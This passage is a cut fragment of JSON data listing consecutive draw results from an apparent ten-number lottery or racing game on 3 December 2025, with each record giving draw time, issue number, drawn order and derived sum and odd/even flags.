18:40:33","preDrawIssue":33826001,"preDrawCode":"09,10,01,07,04,06,02,08,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:39:18","preDrawIssue":33826000,"preDrawCode":"03,09,02,01,08,10,06,07,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:38:03","preDrawIssue":33825999,"preDrawCode":"09,01,05,02,06,03,08,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:36:48","preDrawIssue":33825998,"preDrawCode":"09,04,07,08,10,05,02,01,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:35:33","preDrawIssue":33825997,"preDrawCode":"03,05,08,07,09,01,06,04,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:34:18","preDrawIssue":33825996,"preDrawCode":"10,01,04,06,02,09,03,07,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:33:03","preDrawIssue":33825995,"preDrawCode":"01,10,09,06,03,07,05,02,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:31:48","preDrawIssue":33825994,"preDrawCode":"03,02,06,08,07,01,10,09,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:30:33","preDrawIssue":33825993,"preDrawCode":"04,02,10,06,07,09,03,01,08,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:29:18","preDrawIssue":33825992,"preDrawCode":"04,10,02,06,01,08,03,07,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:28:03","preDrawIssue":33825991,"preDrawCode":"06,03,02,09,07,05,10,04,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:26:48","preDrawIssue":33825990,"preDrawCode":"04,09,05,08,10,03,01,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:25:33","preDrawIssue":33825989,"preDrawCode":"06,03,04,02,08,05,01,09,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:24:18","preDrawIssue":33825988,"preDrawCode":"06,02,04,08,10,01,07,03,05,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:23:03","preDrawIssue":33825987,"preDrawCode":"05,08,04,07,09,06,02,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:21:48","preDrawIssue":33825986,"preDrawCode":"05,07,03,01,02,10,08,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:20:33","preDrawIssue":33825985,"preDrawCode":"04,03,01,08,07,06,10,09,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:19:18","preDrawIssue":33825984,"preDrawCode":"06,10,02,05,04,07,03,09,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:18:03","preDrawIssue":33825983,"preDrawCode":"05,02,07,09,10,04,01,08,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:16:48","preDrawIssue":33825982,"preDrawCode":"09,04,02,10,03,05,06,07,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:15:33","preDrawIssue":33825981,"preDrawCode":"10,07,05,01,04,03,02,08,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:14:18","preDrawIssue":33825980,"preDrawCode":"01,10,06,03,02,05,04,08,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:13:03","preDrawIssue":33825979,"preDrawCode":"10,03,08,07,06,04,02,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:11:48","preDrawIssue":33825978,"preDrawCode":"04,03,07,08,02,01,10,09,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:10:33","preDrawIssue":33825977,"preDrawCode":"08,07,01,02,09,10,06,05,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:09:18","preDrawIssue":33825976,"preDrawCode":"01,08,04,06,02,03,10,05,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:08:03","preDrawIssue":33825975,"preDrawCode":"07,02,08,05,10,01,04,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:06:48","preDrawIssue":33825974,"preDrawCode":"06,08,03,04,07,02,05,09,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:05:33","preDrawIssue":33825973,"preDrawCode":"10,01,08,05,04,06,02,09,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:04:18","preDrawIssue":33825972,"preDrawCode":"06,10,05,01,04,03,08,02,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:03:03","preDrawIssue":33825971,"preDrawCode":"10,04,08,06,05,07,03,02,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:01:48","preDrawIssue":33825970,"preDrawCode":"02,06,03,10,09,07,08,04,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:00:33","preDrawIssue":33825969,"preDrawCode":"05,06,01,04,03,10,08,07,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:59:18","preDrawIssue":33825968,"preDrawCode":"10,09,05,06,07,01,02,03,04,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:58:03","preDrawIssue":33825967,"preDrawCode":"03,07,04,01,02,08,09,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:56:48","preDrawIssue":33825966,"preDrawCode":"09,02,06,01,04,07,05,08,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:55:33","preDrawIssue":33825965,"preDrawCode":"03,07,10,04,09,08,01,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:54:18","preDrawIssue":33825964,"preDrawCode":"10,06,08,07,02,05,09,03,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:53:03","preDrawIssue":33825963,"preDrawCode":"05,06,08,03,04,07,10,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:51:48","preDrawIssue":33825962,"preDrawCode":"06,09,08,10,07,05,04,02,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:50:33","preDrawIssue":33825961,"preDrawCode":"04,01,03,02,05,08,09,06,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:49:18","preDrawIssue":33825960,"preDrawCode":"10,02,04,01,03,05,07,09,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:48:03","preDrawIssue":33825959,"preDrawCode":"08,02,09,04,06,10,05,03,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:46:48","preDrawIssue":33825958,"preDrawCode":"03,01,07,06,02,05,10,09,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:45:33","preDrawIssue":33825957,"preDrawCode":"06,04,07,10,08,05,01,09,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:44:18","preDrawIssue":33825956,"preDrawCode":"06,10,01,04,08,02,05,03,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:43:03","preDrawIssue":33825955,"preDrawCode":"01,05,03,02,06,04,08,07,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:41:48","preDrawIssue":33825954,"preDrawCode":"06,08,07,10,01,09,04,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:40:33","preDrawIssue":33825953,"preDrawCode":"05,01,04,02,03,10,07,08,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:39:18","preDrawIssue":33825952,"preDrawCode":"01,03,05,10,04,08,06,09,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:38:03","preDrawIssue":33825951,"preDrawCode":"03,10,05,06,08,07,04,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:36:48","preDrawIssue":33825950,"preDrawCode":"01,08,09,03,07,05,06,02,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:35:33","preDrawIssue":33825949,"preDrawCode":"05,07,10,02,04,01,03,06,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:34:18","preDrawIssue":33825948,"preDrawCode":"02,06,08,04,01,05,10,03,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:33:03","preDrawIssue":33825947,"preDrawCode":"03,06,08,01,05,07,09,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:31:48","preDrawIssue":33825946,"preDrawCode":"06,04,05,07,09,10,02,03,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:30:33","preDrawIssue":33825945,"preDrawCode":"08,02,01,10,06,09,05,03,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:29:18","preDrawIssue":33825944,"preDrawCode":"01,10,06,05,09,04,03,02,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:28:03","preDrawIssue":33825943,"preDrawCode":"06,02,10,05,09,01,04,03,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:26:48","preDrawIssue":33825942,"preDrawCode":"01,09,10,08,05,04,06,02,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:25:33","preDrawIssue":33825941,"preDrawCode":"08,03,04,01,06,07,02,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:24:18","preDrawIssue":33825940,"preDrawCode":"06,05,03,04,01,07,02,08,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:23:03","preDrawIssue":33825939,"preDrawCode":"04,05,10,08,01,09,06,03,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:21:48","preDrawIssue":33825938,"preDrawCode":"06,05,04,10,09,07,01,02,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:20:33","preDrawIssue":33825937,"preDrawCode":"06,05,04,09,07,03,08,10,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:19:18","preDrawIssue":33825936,"preDrawCode":"05,04,09,02,03,07,08,10,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:18:03","preDrawIssue":33825935,"preDrawCode":"07,02,03,08,01,06,09,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:16:48","preDrawIssue":33825934,"preDrawCode":"10,05,02,01,08,06,04,03,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:15:33","preDrawIssue":33825933,"preDrawCode":"08,07,09,10,04,01,03,05,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:14:18","preDrawIssue":33825932,"preDrawCode":"10,02,01,05,06,07,03,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:13:03","preDrawIssue":33825931,"preDrawCode":"02,06,08,10,01,03,05,04,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:11:48","preDrawIssue":33825930,"preDrawCode":"02,05,07,06,10,03,09,08,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:10:33","preDrawIssue":33825929,"preDrawCode":"05,08,07,02,10,01,09,06,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:09:18","preDrawIssue":33825928,"preDrawCode":"08,01,04,05,10,07,03,06,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:08:03","preDrawIssue":33825927,"preDrawCode":"02,07,10,09,06,08,01,05,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:06:48","preDrawIssue":33825926,"preDrawCode":"08,10,05,01,02,06,07,09,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:05:33","preDrawIssue":33825925,"preDrawCode":"07,02,05,01,03,09,10,06,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:04:18","preDrawIssue":33825924,"preDrawCode":"01,10,07,03,04,09,06,02,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:03:03","preDrawIssue":33825923,"preDrawCode":"06,04,07,05,02,09,01,08,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 17:01:48","preDrawIssue":33825922,"preDrawCode":"03,09,08,02,07,01,10,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 17:00:33","preDrawIssue":33825921,"preDrawCode":"09,02,03,06,04,08,10,05,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:59:18","preDrawIssue":33825920,"preDrawCode":"04,02,06,01,05,03,08,10,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:58:03","preDrawIssue":33825919,"preDrawCode":"06,09,02,07,08,10,04,05,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:56:48","preDrawIssue":33825918,"preDrawCode":"07,05,02,04,01,03,10,06,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:55:33","preDrawIssue":33825917,"preDrawCode":"04,03,10,08,02,06,09,07,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:54:18","preDrawIssue":33825916,"preDrawCode":"02,03,07,10,06,04,08,05,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:53:03","preDrawIssue":33825915,"preDrawCode":"08,01,07,06,04,05,09,03,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:51:48","preDrawIssue":33825914,"preDrawCode":"07,03,04,09,01,05,10,02,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:50:33","preDrawIssue":33825913,"preDrawCode":"04,08,09,02,06,01,07,10,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:49:18","preDrawIssue":33825912,"preDrawCode":"03,02,06,05,07,10,09,08,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:48:03","preDrawIssue":33825911,"preDrawCode":"09,05,04,01,03,06,07,08,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:46:48","preDrawIssue":33825910,"preDrawCode":"05,04,06,02,01,03,10,07,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:45:33","preDrawIssue":33825909,"preDrawCode":"06,10,09,07,01,04,02,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:44:18","preDrawIssue":33825908,"preDrawCode":"08,02,04,03,09,01,05,07,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:43:03","preDrawIssue":33825907,"preDrawCode":"05,01,10,09,07,02,06,08,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:41:48","preDrawIssue":33825906,"preDrawCode":"07,09,01,04,05,08,03,10,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:40:33","preDrawIssue":33825905,"preDrawCode":"02,10,08,06,05,04,09,03,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:39:18","preDrawIssue":33825904,"preDrawCode":"08,10,03,06,05,07,01,04,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:38:03","preDrawIssue":33825903,"preDrawCode":"05,06,07,09,03,02,04,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:36:48","preDrawIssue":33825902,"preDrawCode":"01,09,03,04,10,08,05,06,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:35:33","preDrawIssue":33825901,"preDrawCode":"09,06,02,10,01,05,08,03,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:34:18","preDrawIssue":33825900,"preDrawCode":"02,08,01,06,05,04,09,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:33:03","preDrawIssue":33825899,"preDrawCode":"10,09,01,06,04,07,02,08,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 